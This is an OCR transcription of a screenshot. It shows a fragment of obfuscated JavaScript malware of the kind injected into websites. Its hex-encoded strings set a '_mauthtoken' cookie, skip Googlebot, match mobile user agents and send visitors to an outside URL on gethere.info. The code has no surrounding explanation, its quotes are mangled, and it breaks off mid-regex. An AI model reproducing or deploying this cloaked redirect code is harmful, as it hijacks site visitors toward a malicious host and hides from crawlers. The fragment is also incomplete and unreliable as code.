
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows